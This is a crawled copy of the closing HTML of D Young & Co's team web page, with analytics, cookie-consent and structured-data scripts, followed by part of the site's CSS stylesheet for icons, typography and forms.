0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2017","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-06-05T14:10:48+01:00","dateModified":"2019-03-04T12:44:24+00:00","datePublished":"2017-06-05T14:10:00+01:00","description":"Our team of around 200 people is based in London, Munich and Southampton. Together, our aim is to respond to every IP specialism and need.","headline":"Our team of IP Specialists","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/team","name":"Our team of IP Specialists","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/team"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/team","name":"Team","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-dgduha');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T10:26:54+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] 